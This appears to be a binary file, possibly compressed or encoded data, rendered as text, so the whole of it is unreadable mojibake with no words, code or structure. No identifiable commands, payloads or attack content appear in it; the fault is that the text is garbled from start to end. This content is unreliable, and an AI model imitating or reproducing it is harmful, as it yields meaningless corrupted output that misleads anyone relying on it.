y!-(��$�-؂G2��č,eK�`�u�p�Z�8Zw��aȌZb,Q8�y��ȋ����ȍ�yG6���*�-�������,�i/�9����'��<ņQT/u[{�\����4攈�X�~Ȏ�r+����X�����Bbx<z
�e���
�VneMP�Q����1�C�]��k\d}��\4��8�����X����e8��B*h���zh�����SI\5a���w�Y,%����f�{m��8������.�h��a�������!G������Dr�C�sj}��[4������f�x������XU���uxy��E�������v!�s�$SC�1��Y�G�B+dO��i��p({N�͌h��y�����RY�,��G2o�b.a�hڄ�4��~(p/?� �k'X��'u		�ٝ������\-z؉����z�yJѡ&�t�5�A"���df�u��
<�k�BV����z8<�w��s��~E�vuhV���b��A�	:�c���'��~�\�\��ﷴ�7����d^!�g�	
w�I��Ii��d�A�_ǜ3���t��bW��v�yE����
|x�m��-�		z���-�?Zo7�e�&���	�bJ�eq9U4�{\�|χ)���R�ف�BCpHB���њ����Jup�m�����ְ�[��BFx4���r9h����E㏼Դ���X����7
��(�_X�����f Ӣw�ZZw���P���x�0N�[A���
'������Y�whM�������8��0+���vS\8J��|��I.,��mF�xg��w�%����@��'�M�s��
ro1�����2/IZ�ϼ�2����/��@L)���� �p��d

�l�i����).�F��Poy�i���������䊕f���h�Lb �{0�s���| a�P���0�e��pO��Y̖w���Of�K�	��j ��h�����U��&�;��wc��V �k��e��z�&pJ�k��d:c+��zK�t��wl|�Bv�����tt��8v(��P��v�A	̬VN������y+����� �E���Ɇ��0H7�ݍX�&��$�h L/�R� ��<�>@�B��%Ț���pؙ���u ��t`rp���5}8�r9زZ��
pkSR��HZ�<^�^���A���y�h���ĩk�K2�����[ �'�ȳf������@�ż���=���#��􋦶�p��	wYˀ�v	C���P�]��SX8�V�5����+1�Ϗ�z�ʏ�4r@��!����h����t�-���)�U��S/i�b@$�
&Hgej���O`A���@�1�j�����鍦v����
,N���q����w�������숈�w�w��U7�b���(��>�t��cʛ�����J��<�Ԡh�wBP�_�7��r/�ɍ�w� ��m��i������~|�8̰wtC���Ոp/�#�<P���Eɉ�*�蟁 D
v�@��[7���uz�B��]�T3������|Ґ�kI�ן�xGd^C�R D�EO��$(ˢ�����48U7��_��x�J�$��8`@���tS2#y��N6�6t����8�"�`b���\y��tw� ܸc#�r��h�E�$|�{����ڈ�=t�_�+����c�Gֹq�R��|��aoǵD���ŜŌ�@o��-9���r���E�_�T��ÖV��Ʒ�]Zj�}\���(\�8D������ru�C�]OR���M�>���ɍ��=߲�},X�e��V�oЭn���ټC؎��T̑���r�����F����I��zNS��n�c(�M��D�\l���J�L���m�J�W�R����
H�$ew[�+�����	9��<���Β�ܤ���ħt�E��y�+�����_�����u����!��䴘�MMZo�C��� ���ԁ���}�T�k$�'+A����`ʗ�1�(ئ\!�����/M9�?D:F��C���J�Q�4X�a8;崰�\d��؟,�u�`[�ǆ��$��v)|��	�qQ� �H>��ڲ؇>X	��s�i�I�!�*�@��I�d�WXN0����`I��*����?\���h�/-w+���|2o8��y�¯E M���� ���`��Uo���=;Ƽ��.���B��C0���w�Z��oQS�HH�/�Һn;.��h�P�����y��1h
��0�'ݾ���ΑSt�A���y�ghs���Ѫj�S�^�A��~�B��R��A�K`�N3_��n/ǒ*L�tK���M�tH����5ʊ�oj�鑇p�7���4,��rO,���w��>id��h��Ёi������f 
��Ԁ�w�*wE��ҘT��p�؎�x�N���́&8̤������`�X��8�
�n\� o�
H���N�́�|K�8���0J�wh����-�ޮ܈؊�P#����Œ��� �K_�X��c���H�����&@*2�8	�(�����b ��Om�L�����\
:��T�w(G��Ѵ�*tOSv���@i���ˑ. ��:�qn��8]�� w�j��_�����5Q���I�ܬ۰Ȋ���w ��{���Iɮ}��DJ��(k (̑����x���q��:K�A�\���t��ͤ�ɾ>j�n��vy��l8	�د.خ�����hQI�$K��ݫ�J��
�S�Nꋀ���z����±�+�,b����ǵك8�͓�ʥ�Áڑ`QLJ���E���Ň�j�R�a�@��i<J������J��B	�|8CС��^n���S��C�*����I�d��	"ș���@( ��K	;8��ۀ�ðA-��c��w��9o��U1U�K���	��0(�\pO�艌��ʳ8 H�x�
��I��	�+h
��AL)Њ�Ĵ�ĉ�,\I�r��x@�*x��+�����v��u���	��j����ȏ��̥��&��9p\�0i�iP�b�H�X��@Ka`�Ep7o>���<�3���t؜���n�@�l����ϜɅ�0�� �a� �-b��o� =�����i����8	�XO��������
����Hk�~����Hw�浀8����/�ܧ�Z�F����iI�`�T�܉�����D��D+�sO����"aȯ@�r �P�Eʗx����F�-d��K��q��Lj�������jŌ0Cx������F������b����:��Z/i؏�^���8]np�ny��S/?>O�v�h�{��u;��C����z�^���#Kԋ�>)���T,Tl�� �إ�uF�|����A��XNtg��E��8���%�Rx NW��j��wYF-�H�!�R8o�iipi����&=ڟ���� ��r�$�CPS�ڶ��tk��W6P+�����<�)V�����%�#�{,Sbh	E���
��f	��
�͌�p�Q�?�QH�n0'lp�� SRqf����}̴ �]�	��̓�PA��2kɢ�w�p����M%P2�[8\*�.��]A��/�+I���8� p�݈�\O%�j��hE7P���������9}��ȃR�ʴT��P���Y;w���޸x��!l��$�T�B�LuǸ�􇑓�O��KWL�9؎��=�۩��b<� ?�A��؎��(�I��Ȓ�ٸȘ�\��9�w(�V���8�h��ޗ�������˘*��TO���{�ı@�F��v���I�wH�8(�uν�h�r�r��؍�p�%x�w_��l���
�;����8��9�fͿi�x<��I��}�9��%��؉~X���
�8��(����h�������V��K�Y���yX� w�� �c��a\�y����z��98��X�|���(��/�\��w��P x�
_����|�k��)���� �R���[ ���L�a(�q��rY��<�;H��X�x����(� ��
��w��}�.��g��>I�Y�fL�
i��<�n��	�{��������.H�~���ɾ׉��H�9��������؂w����F�ȏ���J���X��؇wȌ}��f\��M�a0ƿ � ���0�+���I�8Y���w�w(�. Y��^\̊��
��9h�KHک���Ȍ{ة���&��n�b���>a9�vh�
�C��������y��h�؈�n*��hڦ�)H��%����$ߎ�x�ñ�
�w����ڱ�w�F^��U��Z�w����8��-�U}������x�<����X�|��j�?Ȍ�x�����{h���Θ��f`�I�����N������8��;
��񘛡؏�� @G���4��`��%w�8�K��h������럇#�a,�N�>/�A�́H�J�1�a���퀌�O��%ˆ�����ۈ������(l��q�4��)�%��� ����h���8�t�����������끨��k�|�rx�~H�_|�����"��9����w�*���<�����x�L��������b������+��ȇ��m��2���ɇ��+x�ɇ���;���!l������������kQ(�A�%X���ˎw���;�����*��bx�놐���>�r������ax�C��;/�B�(�䨋�)�
b�-m�����'���َ���,�x�Ї���t���붉���/粚Ђ�(��ϦX�1Mx��h�)�-��8����9����5���(Q(-x���&	�x��/	����~�+*�x��`��&���*lچ�Qq(�!�H��8����Т�أ��q���H����8$>$����/1w�;��j�j���Q�����h�*|��h��}����(���N��m���4H�(�ب���$Ԉ���
|���~'2���|8�g��px.p.�X����"��"�]H/Q�>or�l"<���.x�������̆B��/+�.x����w�a2� `��͈�C��.��S'�r�@���+px�ph$����1wH���]0��������$G|�.H�-��Kh��R�X�0R�-����#���a�0�����(�ُ��C��w(+lއ�҇~��wX-�y3wx�qO����{�X��x=�H6��
���\�Qx��ӂ�`=����X�������₇H��2����o�2t��,c���`Ì�Y-��*��*c��5�*��5�b;o����3`r<�0.�H�h;�H�(H�T���L�h����oԏy�w"�V��g�6��!6�Q���Z���d�^�"-)�)�h�K�!�"���丏�������x��O�t���yO��*#�(3$ڙ?��/�w	M:�5w�Lw(Mes=��,)���N��3��3��$97~���T2�x��B������tB�ɓ�ě/Y�j�fM���:�:������7��*��1sc;�D/���J��7��*��6��6�tI�x�8tB�)���W;��x��O��J��*HdK�*:r��HM����$DZ���s�*�����Ӈ�2�Č���{��鿖��RɽW�w�~3�O�c�?sM�O�č�Ȏ}�G�M�t����B�G�����X�w�J}���茀8XW�� I�	�~��{D�Ď�!3�7�����B/B~x��5BY�1��0�X�7XÎ,����F#č��܈D�T:�	������5��D�L؅|؇�a_lÌ#4F���,<ѣMJ�M �P�T�����N��d5w8������R�*��r�:���B�e_|8R�b!t@�-�1&���*��gX��dO���ث�zH���I���ŨQ��涣5�h@���=[wB�ŇT>Rwm_�wy\#�_�B�QȆ�X/��^�6a#F�hS���
I���n���x�YEu��0ڈ6�����R|�B$��Pć t��TH?����&�H����6ՂQ#T��tB�ʈzh�{텹�/	�;�Վ�\���U�6��X�b�$e4� ���~HCs-��&8�=�U�O�DV�QE���f�d��*��2��q�惩3�&�Fڣ�#�P��U#Ek���6��cx�u���(�l���eC�ȍ����x��@���Ί��e�Lw�@�ى���8��r--�3;�������B �6#�?��8�`��YC��]����Di�Ȍ�֥�@�<ؾ\i�6���-h�o������Ui_%6�@R�m����(�� c��؂�Hܨ���Wϥa�ᩦ⅙�����H��x��hW��0���(&�DP���g��i�j�&�Rg�	��������`�t����Li��d�i8���T	�TIc(!��x"��Jk�U���|�m�)������mc����*�x�w�e�,�������r��\��Z�h��&��H��z��B�5X��;&dmj����aH�����v�N�	x�U����&��&��e�c�6ƇC{^��OX���(�~hO��T���'�I�L�ܘ���;R/nb8�9�!3zC�1z�6^>��?��{�҄�W&�(ӟ?z�p�M�ٍ�f����
w8�qz^�B��7wg��eH���F�=��|�8iH��xQ��0:�jv��mt��wxz(�)�|Z<y(ac&w7���XYsJ����WP���82����������Ȓ���0�t�\����*��*�:�OƜ�	�v��y�@���}������vtK����j�1XlA�a\Aۿ�I�bZ۟��D�{RM�x',2��� (��فPqӟ�(���v� ȉ�٫v����iL�|�	ЂK��vu	��A��mv�_ǖ3�x�H�_ǭE0�[%�?�		]�
/�ZDelA�_�4�z��52AbJ��Ɗ��8���	��c��kFűw�/�_]���V2�b�I�:A���Q���n����6�
�*�3�M���|(j�L2�D�[�?UsN��֯��4���9��ɕA��Q����vA웊��*�s���#���L��Θ�.L�b�.�*� �n�!6�^٢����ꞩ`Q���tO wh���l�x��Dl���@��1D �*�)x�Hs���p�>�aŕ�����Kġ������ m�z��2lq�)�Gf:�t/��Y�e��w��Y�x����	�(�i���&���/�����N���"�zE����(��l��-�pa�)���)ȣX��Djf�`B \���p�[��:l,/���)���)��H_�ji�,V�x!��᜻�	����BJ�DXb	g(��	�t��]�3#��iqo�~2���z��������U�|=ةi+֮����gl�j��|`��1�j\��)ro8#&�������+�&s$�#�|���v�� ��Q����w������k7
Ϥ@��̱D2ȇs�jݩ���e��+�Y����-�6{�<����� "�z�	�w����2U�dQJ1��$��k8�Me|��\Up	o
���5�c����Ek�p(lfX뉱�u�	0���&�t�Z� �@I=S�:3x��i�w��b!(}6EX����5C����x�t�1tyC�	�R��\�/S��2�\��
��V�[y��Y�
������T��h ��ƣvz�X�8����
�B��ʡ�Y��a0� $=�l���hӃ}����.�(7ʚ0�H�.����q����w�������숈�w�w��p�ղ
�[�ɀ�(������H�R�t[����w~e�`�V7�w�B<�X��P�(���	�/�"�:n��>vYp����w��t�.S$�Z���ȓ��vyP��,�	�͙P��h���Rq���e���wE� ��[��*u�Y�c��.Y����R��m��4�*�vC�P�阍6d�?W��o�S[�2�!ht���	P��������ׄ^.�7���	(Aw¦�[è����*ﰵ�����h1��v5w�v�x�=Д0���(����"��	+�li�x��
�5}W�H���+؛I���ؤn��P�щN�� K��������*�i|{�ټu�)�T0m(�iq}G�5���-K�w8yZ ��|���t�֋QNY�tx���_(�5h��=�J`������nȻu[G߳^~_Ș�,�/��w4�ԍB�����D�E��N���Aڈ<������(M������v[�	���/���{ǹ�\��\~΋�wj�؆�T犭�#�c5(�J�:a�+|J����� �����v;AÝ`\ȝ�,��@�Ê(��7-�o06(�+���\T���AΓ,��9�Ȍ�j�=U��ưWṝ�-�X����!�܁,�P�{ե�|��~��R�c���w�ۼ8�|˚lq	#����0i}��=�F���Ɉ6D���w8�^����>m����A �w��1���E�w�yG��X�GZ��6�������<u�ަ�cOj�ϊwO���u���1[ ��
��L���m�0i��,8B9�.t��P�����X�ث#��le֤����w<��w���`�rƻ<%�#��0�K�������ʲ��2���0Xq��zvX��ܣ�Ƞ�ʦp	L�n��������{�9'~����7�uhl�@�X��Ȋ���	dg��̊t�`X�I�Q~��4]���s�z�ꋥpI����v9�[m����j`�<�Ę
6�����J�����M�0�EuK�l���w�i(�<  s����<���a��\�(	���ʔ�b�	�M����c� �P�,��;I�R�+�8������Z�����x(����-�J���	����4R�z�00n�q� ���T٨TRv:|��� ����	�铷�
�ԉ�������I�n�'0p�{Ú�����p����,��ʤ�h$tH�9���*X@�U��[A�?{��������N��ș�K�0�/����\J�����DK	�돝W:wK���S�s������#���x�8	���@ۜ�B�����kM��	����X�ᚺ=p��b�͖�x���Ł��K9@���c��2H���
�ȍ����4�	{�PÏ��15ⲣ�S��x���p���f�&F��s�驊
��l`���)�ߔٽ[�C�"��\D�6*� =ʣQ� jj)�8�����H�h�%���� ͡�;�B�d�{�H��z@Y�;�1m����N�|�n�H�֊L˚�Qo�`�M�w�H�w����*�k��t���
HK��8��(�nt��dX/�( �Pk�pOt�9+:��� �d��/�A�a/Ǽ��xZ���*Ga��3w8O���ٌ�T�*��*F�����;��9�_���j��
D�3|p�g)P	���S��~���L4��8g�8D��l'#����#��?�xo���`u� Ⱥ��T����q���j�QJ�A��:�e�=�Ka�rc1mY ���ݕ�/�b�@��8^��w�����:R����!�~B ʀ���)���=�~�����,�M�"+4| �k���%�?�Y����]�a飼�˝�J:x��>���]E�.력�Hӎ�y�~(x�Ɏ	|���'ɖ���@�t;`
Q���h�=	��k��Bz��*����?� ��Di�}��xO�y]�s� �@�����0���#��H��wH�Bb�,�ih����D	
��9ȍ�2)Ά�������� .@��@������w����	�o�����Ph���X��xa��݃1Ub�,�ˮ��(4�
Ȥ(��� #�ꖀv���̇����T���﨟��&��0�Vz�36\��-��%0�G��S	�	n�Y���x��P�X��Z�0��# N�e�j]�8'-@z� �z�8�/)��8O��J��dm�ـjvjvޜ�����ҍ^�(�l���t�j�������O�؉�t�K��ܘ�� �3����v��6���5Ϗ�4e��.��ef
<!��@wY�ZpD�����ќF�lɀ���^oj>
����nhq	0�@��[�8K� xω(ů�e�M�{�����'��{H��^�|(����x���,+�������h�9|ϊ	����w������醃�����9�a���k]��G�M�+�s[Ɍ��I��<��̘-���l��ѧ���:�m|��H���������Zݾ���n��&ݮa؉�h��x����0������X�ظ�۸9��p�<i��h��� �I��w�����a�	=����jo�=�	>?�i��>���9�,�l��w�����N����ˎ,޷��c����κ�����a��>���/ʊ�Ӏy�:��p��|(�~����{�Yp�w�$��8F�N����9(ْ���`���\���x��˨>�3��u�ɻ�x��'�����銩��p����Xį��Q�S �����(�Vx���Ǿ�w���鈋���$���;�8x���N�=�e(��9�%���^Ҽ���w؃�(�j���Q�ՠ�$���X͖�X ي��,��w8��y��P�醌����|վ����ڵ:���ȓLǁ�ʈw��)������
���:��i�f`w���ȇ*ɇ%��9�;�1轛
�������wϘ�q��k��(�ޯ��q�)<�&ȓ� ��`��k�� ���r�����*ȇ|ب>��*(�������rȇJ��x�h �p��̘�<�NL�O�α���)聎��%��%��<y����w��� ��{��yX��퇻���]�'���A�8��o�#��Eq��X�ˡ�E��o9�ci��a�&P��ۇ�ͺ�-�r(��8����`ݛ}��~Ȍ�x�����(�-�Ƣb(�uo��"��*ʁ(�x�����8��\�����<�w�-(�x��� V��	���.լ��������� ����㡋��޺Ȏ�2�1��`8���lȲ�(��m�/������ٟ�X͑���������.�͈�ΈIwq�p�r��������r���.�ɟ��5������h���,R�a%�����h�8b��*��#��ϸ�4��c�М)��g�]��	���!(�-�Ɩ���`��*l�H��"��r����(-��&����H��O�iH��ʙs�Nқ��.�Y��؟�R��+�R�"�ݯ�-H�ς.����x�gȌt������*H�.�r��_=��I�i!��,8��9�#a �0�!��B"$�Ȍ}H8wx�w��}Ȫ�����,����*��H��"�Ø�&���c%����;g;�����A��i�9ZꫜΘ~��n�*r��X��">wx����'�,̣�Gޏ.���!�Ɍ��=�r�!X�q��a��#��Ü�9=�b>ג�kR8�0�ȍ�`-�R�"�"��r��C8����ӂ8�ҏi�d�����8$�p��1�ӇH�4|;�'�cwX��8�⡊R���!����r��������d8���wX�����>��s��O��F�&��0<чy��=~�<��_0��x"ϲ���0�92EP#� �i5zH�ޞ����r�r�?�,�����.s8p�0��'B҂�1p���"3}���6
��g��֓��Y��zHi��er��臟�?#:��L�i(�Ɍ�;�ć��
���Ȏ�x;B��ԫ��8�8�ĔN�X��H��I�0cB���؉�͙c��$��/��g��4�ه{x|X8�B���wwH������HwX���b輟﷋��8�P���]��d�ޟ�d3Hs3�y�8��YB7�,F��Ȇ�X��"�8��T�g�N���`RN?��[��e��r��h�����*��5�	��3B4��_��h/���h<�$-�����-I�uhC���N̲m����&w�E��p��_������4�_=�����X�࿾`�����xH�o�!���.ZÙ�#�arC�5�������hM�X"^�0�� ��ih�*X)���wx����2�����2dJ�P8��Asԛ�d�bĘsXㆸ�}���	��麘i��YH�5^�u�+߂�A��H>��;Yd eXYΎ�`қi�������]���,���N��{M�Ȼ��h��ތ#���O1������^}d�e�rA!��q����p�oK�=���]��z����sh�5.��*����.���(-̸�����с(�������(B쎺cЂH��(F�Y����Y��@�ߏ���+-�%V,��wx������/_�۾c�����XTFy�����ڡ9��p�vX�Y]5�U�@(�q���Oڟ��!�X��Q�p�y5������_e�i��w�R`z8Hd���v��j����Ɏ��FS�8��?������a���Ȉ#�A�Ͼ���U��ҹ5Hc�v(Ȯ��s����dx���+���S@D�*�b��\�yKM�	TXui��i����q���֎&Ϧ�u�[�����)wX��9�o����xS�-Ȏ1wśaDe��'�W�F�&�t��x�\��$��*(���D�V����(a���u_7�Q�@�P۸�u�k��t�yH,Y����8�o؃�� >i<<���-E�)����H��b�@Q�n|EnY�9Kf^�K�{ȇ���,�bإ]ȅ��4���O9��cdؠ
�Fɞ)����O�^"�i�ZRm����ƨڬͧ1'�jx�b_D�͈�žfI���߱�j�m�X�)��H���\��٬cޅ�zxc�j��-wZ#s��c�ʈzh#�f��4Hz(��J��Y��i�X�磊���Z�¸�����^������-5s ��E���~ؗ}����˚j�V�/7/v������^R��������{ߌ���F�fB^�*��y�����Ƣ5��\�M��3�� ��8�i�&�~Ⱥu�d�V�U��͌���؉��WY�D��8�|	�Ռ�SP��F����,�ƙ���fnZ� u�yK���I���Aں�w�؞J(��w��u�b�A�)l��(�b��i��&���)d�r��v(���d����Cg�E����s����vuk;�Z���E�)p�IJ�	Pӟ�i���fc' *P����X2�i�v��O�dP%�PfWō���08�J)����N���q��z+��wl$�����#�B����;��(�܊�a�>{�Z��z�Y-!&J�������͖���@-�@��E�u?P�D��c�g��w���m��1�mz��
�dv�����C���޾Y�jNw0$J��m��Xk�{{�Q)t����u���cG$
�/g�P�	�Ê�D̰��Y������t����0􄀈�q����w�������숈�w�w���8(H��Z������z`p��S�����Y��ӑ��������v�f������wո�;.��Jq��^����)pǍɈ҄M2pJN���Z��	�łvA;"�.���D�h.Q;�[u;��Y� ؘ����.�P܃N�����]�.����`rg�<E.�_K����#j����v�h�cM��=����h:	Khu�ީ.:�+�w�A/�<m��A��w�Qs��`^�t��y�E�_�[ ���nHJ���w�ʎ%�i�_˸ҥ��քEeq�n�!���Ü�	J�S��t^��)�[�� �ؖ�u+��9d�I��|��[�������=��	��ȞFZ��HZ�Ex��*�WD-���#	��w�P��HJ������*<kX��� ������n@Tz���m��A�]��it+��ύ* J���v����v�.������D���v[��{�X��9�ȿV����t��苍��z-����`���_�?�y��`wHN����۴��ʛ��iϕ�z�yG����C�����L,Q����#��ޛ�����#)!5(>�!^)����C���J��ƣT<���!��i���cO6Nf��=\*����(4���,�����y��)���"
��a�̖�����{X=�ɘ(��/�p���V޿�:�q-Q���{.A`�ޤ����w0
D�J�s˒r�,�.tۄ�;�e,�l�|K���I�D����ؙrmڣ�,�`�h(���Ѱ��w�	ڊ�{��w��V�e����(mv��2������1�o`��0�!Ȧ0jO����!]�BԌ}��<��?�	�v{�����Cv+�9��/�"g=���_��Ԃ�]B3�e!�U�t������¸E������ߊ��QÑ,�E3i�e��/��\�9� hΣ"��/t�;�
�����F�l���v>�z����@�^�)I�b����ૅI��vɕ� %��yH��P�iqI�S��}���˕ �,wR�$�������T���@��) ��,��*R�?�
�H�iX�A.}��t��1O��9p�*�w�h8��ʙ����CO�K���� �D�N���϶�������t���h�tȁ�0��:���
�������+XP�iA\I�d�a��vR����&� l��(�Mu���A�>i
��
��rI���I�2��� 7��ۨ��,�B�
�%?���w���ș��J��h�.]J���Ⱦ�o�e�7A�~��wJ<�{���@K�Z�h��T�J�5͟��	��Y�J��D8�P��>9�/��@��N�^è]|h��z�܄�j]�B����,.���콊t랦�֒00�
�i��Q���қ�J��A������*��Y������ٛ���������(�&����x`oڇA�;�*�ȑ�)��ɓ� ����hB��(!Ü-��l	���P���u+��Ĥ均��|� k�Hz�K��{ح�_���잹��Q��wLǶ���G:��M+��
띨��Ĩ��q�w���l�4���X���k����Y{.�E�3�@�j)���LwP��>��_��و��p(�����Jӛ1���ܭ��ʇ�0H�F$���QDK�xH�Hh
�H���}lD����|��6�Z&�=�ϲ�X/o<*�Y���f���E�	��5�|���ɓFd���~�8�!9$# EZ�P��i����9�ߌ: �j(��h�;���Ϙ|VL�bf��Vf:+w�~�g��(L��Λ 9Ȕ���-�����8#/�vk�{���c�<A�1��BO�𭂷(*�9 J�*�ֈ�:�@��	��o�>�\��U��E�k���.��R�nۀ���	`� Ax�����������=�a�\�sm��UkI�ۨ芟M��� ����0�4�nf��L���u!4Y��c ~W��������Q�`�ʘ
�(�`�˒�)�H�	�V�V:=
��3�l���nZ��<�5w6�HAK�ciP�y�uDY��<�)�]��oy¿���σ��s�𬨔���M����[w��3��^��Q��:F�����LUU�f՘��Todȥ�ϚX�Ƀp��Fx&�p���wI�Xr���5u��ua�-�m}&�:�N�q��8�9'�9�K���o����@��|X�P������D)�T�}���E`���V7@� ݍ��t�ș��z!i%N�7���訾X�����H�D�)g�H�Z���y���wv��Z,���������-��@��ڢw�]����i�k�C��1�ϑ:�oh�%肩X�wx��h��d�^l�$�+�ԍI�|h���&ȆI{��8�;�9Ȇ�l�	��[
�웝*����ظ���w��P��q�ë�̵0Ӕ��@���h�)���Ǔh�w�-h�H|�Qx����(�)|��0�~ܕJ���H���W��~[�cH�z��$���۞0J	�+��(��)�I[����ތ��y��\�2�D��Ey�Iw�+ˆ���79�!�����{�ះt����y�=^��聓���H��p�����H�w���0��x��8�l�� [�))�É����-����h�w�b����ٞ�� }��г*ȇ��/�:	~ȇ踊�뀭�,;�=��D��򈍣8���H��L����])�)h�����w��p��-�э���-p�y��Tp�|(���F͘{؇���j̷���<��������������X������wȎ�����o����ݙqݾ͘����,��Ȇvژ�K��N�������ɱ�(��E)����h�2k��������yؐ�����W����|���ݘ����(�.h�O��z,�wϘ{ ��q��� Ђ����ψ��� �� ���~8w��z=��O��M�.��px�g��p��ί�o۸��-�Q����)t߂`7�4H�Ҙ�.�wH�������(H��q�{m����:����Arwhԛq����9����;H�9�-����l��8��(�&x(��y�x����q��H����|�ԛؐo��,��*(�Y͇�釉����۸�����*U�����Ɨ�͸��������2������肆�С���ģH�~�cψ����H?��1�Ɍ��r����E�����C��-h�;0��qÃx�Ӱ�H���x�d	����������8����b���"/�����SqwX����%���Ҙб�w���x�������Ȏ�������q�Ja���ۣH�A��Ć���Ҙ�H+��卩���:��������dy�3��2r��a�>p�Z�*���D@�����"���X��8� ��i��)��Y)�☄��p�����r*q*��=��򉁥�B��W���i��U��=�x'rp��&�CY�d�q�pa8CP+�h�kr�W������|�RқU�%�	#Rl-4B��Y�;w��h��wh��H�H�����m��9Ϙ_r���:�����:I�<�	���=q���=���8�����!w�$�q)ڬ`�&nq���-g؇�Ȍ[R�����X����y8�Vi'��p\��қ�B����wX���Г��s����3�x�*�9��<��%~��[|x��x�aߘe���ݘX�aژ��i,�	���x�8��gؘ��������)�����3��%1s��"/!}���ښ�����y�	2|��h�3�`RwR:Q��4�Y>�2��wx��]�8-�X�٘���g/�)ӌ��{Y��2*��X�J쇟�9�S+���t��X0����h�w؇����03�;���lx��h��0�-���*(���dد�L���	ث�	�D��$��;���W�%�҇�a���I|؇[����Ը���>�s�[�2P�.�=_Ձ������8�� ؘ�m��<��2���oN�(������s�?7������ͬ�~w(�ؿ�)� ���1Ж��3�?Çc84�+/c����2��c|�{�Jk3���u,/r��Q����8��-7|��Q>O�'F���@'b����:��9,�q����ME�Q���l//Y��8���i@���ȸ3�9>��:��|/���e���Q�q�&���s��vH���|���cwȱ�.X�1#0}�3�x�̸G���
D�n��X��ȎZ$�wͣ���/��a����Xx`�?����j�%ڒ���nd�awX�9,�{���i9^��������Z�*��-��eX�����M���K��o�F��[�:Ja���h��3'�zX���������Ř��ñʈ��r)J�Ƹ�!i�%̘^���Ο25���x���P{�ՉՅR�o*�ޡ��9��_7�!�!���|]�L��ѳ���w����Q���(�	�H�ݳ&�^�����������uڋ*J3"3��[������P��t��bQ&��x؉+���ڳ��;կ��-C��w��#��-(���b 3�<<E-����En���@~���XAʋߛد����	U=�؊���4��Θ�����$/�"�'�臻�[eH��̈���D5��{X��a8R�>4%��P�z������*�C���̱�B8��Wn$��LP��[8d�*�5{X�\���s�a��x�h�Y��"��9�Ȉ
�����zڡ�Vݠ���]��@�y��q�WM�ӹ����8J0���y��-s��НX�)�t/.�m
"�tw�i���N�ލ�論Y#����HAbȇ�$��o�>��Xj��2ډ��nB��m��*r�
&�	(T�=/�0���y��H��Ȉ�Ca�������r�=֥4��Ӊ���?�kջ�H������%_�%��h�Pd]5/|T�b��X��u�qt���m+����Ԏ�e����z�YS�:�2^0��È����Y�{�e[�Ӊ�p�x�bJ3�k����h!����x�+�^x�b���v�,�<���X(-UY}w����щe�Y���y�n�`q��.�uxȁ �8��ΈJ��uHk�<J����+q�a=�,&�"�J�y@;���_�ͻ�����v��[�9�m*��e����X���ND����(�BX��"~���i{!ͺ�T�)���2#կ4y��FQ�[�y�[<+/|z��n��x��5�#dÛSt���cѴ����aX�uh�cHW���a�[<�q�W�B����﹙�5������~؈�~�������he�9c�s�����)��9�}�[��h5ƣ��,�����Gr�(e:���H��=��iv���XhI�al}�-�\7ł~9�x��I�v\=�_8+��������J����u��,���p�	:j������jW��w`e�2����Z���0�����O&k����@�ٜ4��*��*��E(w(��Im�E*�|�`���4��v㒆"��a�~/�\K��ah�il_���Y��`R>�v���������v����q����w�������숈�w�w���8(H��i��8H�=�,Y��H�w�����H��K��?�3	��J��)C��Zp��I֍�֌nȈ�Bt�.͈O���r��g�,�vڨ��¨wHLTrǬ_�w$X(z�cȻwF�s߮����<|��k��R��X�X�S�v��������*���_a\��Q�-�	=���KEXM
���� hW�	+�t[Ҩ�	�>
��qy@O�ev{AyM7��^=�ܠ�鋕�"x'���nQ��Z�w�tC�JȀT��w��h��6w��F�>�&������7��n�$mo��i��V-�h���u��R������eLLG��]o������V��ɒV�0�au��ݍ5~G�u�/ߌ�ܓ�BH[�+��E���|�ԏ�I`W�u+Ɗ[��8,�w,[��aX̼�u�
�H�j����ٶ��6�/��A�؊;����f`�5�{�����_��ҜC	��I���̘�w�[D��a(K���m���n˘��̈���zU��Uwݎ����_��j�ԋ�{ǻ6n����l���+v+�᪘���:��!:/
#w��a择�-���.���X�m@��8�����;�� ��ĸe�a@�#�MJ�=�ݙ�ܒ�#挡* ��x�'
2LF脹?�L��uK����f���otk��'i$�Q�	�q)E���l�����,���k ��^�M���T��`��u��Ñ�|/�����6nե�IM�)F�4�7�IӍ���ץؑӃw�zO�٘ϴ9��`8)S�Z�g�;΂��D���I����>��;��H8�k��L���=�P��C���1��	�X����p���:��P[��X:vG�	��ز�L�?@.`��kB��S���|�wLj�Q��G�F�s���lQO@����o���U��j�)x���j-dN��T�b�;/�8���{+��PTyG�u�h�@ɺ�h�w��v���������K�n�Z\��}��d�����I��q��w��ЈF�����(x�D��Ւ�?�	�@��:I�Z�n���1ٰ�~������������v�Վ���i
�����(8�9�&@�}	���0��I��X��؂�������w����c�� ��)�A�����\i��H���ʭ�J�|o���J����ə���v˥P���h�����q,t�"��	?����`�����D���������#��[6��L�����������x H���3��$���ɥ�w��w�H�>i
����ʑ�8�euK��O���@�X��˻|��!:���	��B��
��腅�Ȏ����0͜�	�r��yđ��-D#���U{Y��+����r𸊾"�E�K�����Pk�J�
�pq��
g)�t�����ɬ�z��\����Ў�*
�a���ȴ�y��$��W�X���j��)�d1B���菵�{Ϧ����R:���7���t�N� o�y�@v��H��1O����w�(��:�v���Ư�B�5�¢�x�uy�A{Ȁ�d��S�󭈖���$��$��_ .~�h"�\�ҝ���*����,��\Y�1���n���iӅ���_uO�wyȔ��J
�\�G	�I&Ѯ��Q_��.�O���ח�.��ͭ�Ȉ�T�c0�n��07E�N�<�N�
��$��t��ܠ%�K�X�T=*������j�XK�F��h�+�`h�وh�:�l��d����<���b�	�l����w��(O�޳	����Y���	K���.�p/��������K�px���6T��P�l�"�G��(�	�j��h����Q�֒{k��IaL˕+�̼�|D�Q��9��.��	����=�	�v醦S��|y�믑ۙ�Y|�<�y��r�~X��B']�ꩪ��RN��錙XA85����Q�(��ʔ`�ې=	&1U��ܜ��0�>���x���ãv9������^LJ����Q%D�M����_�z�b$a� ��;w]�S�	��8��w0��p�L����d�c4���|�z���Dd��/�Tzģ�i�ĨS���H�j�	s�/�=�DI�v%��t��:ޖr�����)�yЕ	xC��	�LJ�6V|�x��wi��� �h
�ɨ%�Μ���y��M�k�/�.�#�&�F�d��K�KȒ7(��JZ�
